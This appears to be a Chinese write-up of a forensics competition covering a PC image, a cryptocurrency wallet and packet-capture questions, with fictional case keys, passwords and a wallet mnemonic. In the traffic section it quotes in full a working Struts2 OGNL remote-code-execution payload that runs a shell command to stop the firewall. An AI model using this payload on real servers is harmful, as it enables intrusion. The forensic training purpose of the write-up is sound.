

4.对PC镜像分析,请确认微信是否是开机自启动程序。(标准格式:是/否)

是



5.检材硬盘中有一个加密分区,给出其中“我的秘密.jpg”文档的解密内容。(标准格式:Longxin0924)

在取证大师中直接搜索Bitlocker 找到恢复密钥串

380633-655996-366696-540353-708532-680647-516516-119647

使用恢复密钥串 在火眼中解开加密分区 找到我的秘密.jpg

TWltaTEyMzQ=

解base64

Mimi1234





6.接上题,请问该嫌疑人10月份工资是_______元。(标准格式:123)

19821

之前看到的工资条是假的 使用刚刚在我的秘密中得到的密码 解压下面的压缩包 得到真正的工资条



7.对PC镜像进行分析,浏览器中使用过QQ邮箱,请问该邮箱的密码是______。(标准格式:Longxin0924)

Longxin@2023





8.结合手机镜像分析,得出一个推广ID,请在此检材找到此海报,请写出路径。(标准格式:D:\X\X\1.txt)

由手机镜像可知 推广ID是114092

直接在取证大师中进行搜索

一共是两张png图片 1.png和2.png



使用010查看1.png和2.png的内容 发现在2.png的文件尾有隐藏信息银行卡号 因此说的应该是2.png

C:\Program Files (x86)\Tencent\WeChat\2.png



9.请找出嫌疑人的2022年收入共_______。(标准格式:123)



先使用vc容器将找到的dd容器进行挂载 再用火眼进行分析

可以看到被删掉的2022年收入.xlsx

这也验证了第6题的10月份工资

相加起来 就可以算出2022年收入

205673

10.分析此海报,请找到嫌疑人的银行卡号。(标准格式:62225123456321654)

在第8题已经分析过了

6320005020052013476

虚拟币分析

1.分析涉案计算机,正确填写中转地址当前的代币种类______。(标准格式:BNB)

讲上一部分挂载出的npbk文件提取出来 使用命令查看一下文件类型 发现是7z压缩包 直接进行解压 可以看到一个夜神模拟器的镜像 放到火眼中进行分析

找到中转地址的代币种类是

ETH



2.分析涉案计算机,正确填写中转地址当前的代币余额数量_______。(标准格式:1.23)

打开夜神多开模拟器——导入镜像文件——启动模拟器

这里要注意一点 在仿真上之后一定要断网打开这个软件 不然会将记录全部清空

4.4981







3.根据中转地址转账记录找出买币方地址。买币方地址:_____(标准格式:0x123ABC)

0x63AA203086938f82380A6A3521cCBf9c56d111eA

4.根据中转地址转账记录统计买方地址转账金额。转账金额:____ ETH.(标准格式:12.3)

150.5

或者在虚拟币交易软件上也能看到 根据案情 显示卖方先直接向买方转0.5ETH 在经由中间方 向买方最终转入150ETH

5.在创建钱包时,应用APP都会建议我们进行助记词备份,方便以后忘记密码后找回钱包,在办案过程中时常会拿到犯罪嫌疑人备份的助记词的情况。请从以下三组助记词中判断出格式正确的一组( )

A.raw sausage art hub inspire dizzy funny exile local middle shed primary

B.raw sausage art hub inspire dizzy funny middle shed primary

C.raw sausage art funny exile local middle shed primary

A

助记词一般是12个单词组成 所以选A

6.假设上题中正确的助记词为通过侦察找到的嫌疑人钱包助记词备份(已知地址属于以太坊链),请在模拟器中通过imToken APP恢复嫌疑人钱包,并选出正确钱包地址( )

0x63AA203086938f82380A6A3521cCBf9c56d111eA

其实在火眼上就能找到

也可以使用助记词恢复钱包:我——管理钱包——添加钱包——ETH——助记词——随便写个密码 就可以恢复钱包

流量分析

1.分析“数据包1.cap”,请问客户端为什么访问不了服务器。( )

A.DDoS攻击

B.DoS攻击

C.SQL注入

D.文档攻击

文档攻击和sql注入在流量包中的表现形式还是很好辨认的

查一下dos和ddos攻击的区别

总的来说 dos是单个攻击者/单个计算机对目标计算机/服务器发起的攻击 ddos攻击是多个计算机向一个计算机发起的攻击

分析数据包1中的协议 主要是UDP和TCP 而UDP协议是发送信息后 不确定对方是否回复 也就是非连接状态的 TCP协议是需要进行三次握手 是连接状态的

在查看数据包会话信息中的TCP协议 主要是10.5.0.19对116.211.168.203发送了大量无用数据 是单个计算机对单个计算机发起的攻击 一台攻击机 因此是dos攻击

2.分析“数据包1.cap”,出问题的服务器IP地址是_______。(格式:127.0.0.1)

承接第一题 是从10.5.0.19向116.211.168.203发起了大量无用的请求 所以攻击机是10.5.0.19 出问题的服务器是116.211.168.203



3.分析“数据包1.cap”,文件下发服务器的IP地址是_______。(标准格式:127.0.0.1)

直接选择导出http对象 查看文件大小最大的文件 是java.log

传输这个文件的服务器是120.210.129.29

同时将这个文件导出

4.分析“数据包1.cap”,攻击者利用_______漏洞进行远程代码执行。(标准格式:XXX)

在发送恶意文件java.log的前后数据流中都能看到以下内容

%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='SuSEfirewall2 stop').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}

搜一下这段代码的含义

可以发现是struts2漏洞



5.分析“数据包1.cap”,请提取恶意文件,并校验该文件的MD5值为_______。(标准格式:abcd)

在微步云沙箱中直接可以看到

87540c645d003e6eebf1102e6f904197

